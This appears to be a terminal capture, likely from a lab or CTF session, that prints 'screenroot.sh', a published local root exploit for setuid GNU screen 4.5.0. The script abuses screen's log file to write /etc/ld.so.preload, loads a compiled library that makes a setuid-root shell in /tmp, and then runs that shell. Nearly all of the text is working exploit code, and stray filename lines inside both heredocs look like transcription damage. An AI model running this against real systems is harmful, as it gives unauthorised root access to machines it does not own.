 └─$ cat 41154.sh
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
libhax.c
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
rootshell.c
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell